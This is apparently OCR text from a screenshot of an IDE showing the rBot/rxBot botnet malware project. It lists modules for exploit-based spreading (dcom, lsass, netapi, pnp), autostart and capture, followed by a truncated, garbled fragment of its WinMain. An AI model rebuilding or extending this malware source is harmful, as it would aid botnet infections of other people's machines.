 rBot - Microsoft Visual C++ - [rBot.cpp]
File Edit View Insert Project Build Tools Window Help
f_off
(Globals) (All global members) WinMain
Source Files
scanners
dcass.cpp
dcom.cpp
isass.cpp
lsass2.cpp
massasn.cpp
ms04_007_asn1
netapi.cpp
pnp.cpp
random.cpp
sym06_010.cpp
vncrooter.cpp
advscan.cpp
aliaslog.cpp
autostart.cpp
capture.cpp
ClassView FileView
/*
rxBot
*/
#include "includes h"
#include "functions.h"
#include "configs.h"
#include "passwd h"
#include "globals.h"
#include "externs.h"
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance,
{
char logbuf[LOGLINE].fname[_MAX_FNAME].ext[_MAX_EXT].rfilename
int i = 0, err = 0;
DWORD id=0;
BOOL bkpserver = FALSE;
#ifndef NO_EHANDLER
// install exception handler
DWORD handler = (DWORD)_except_handler;
_asm
Build Debug Find in Files 1 Find in Files 2 Results
Ready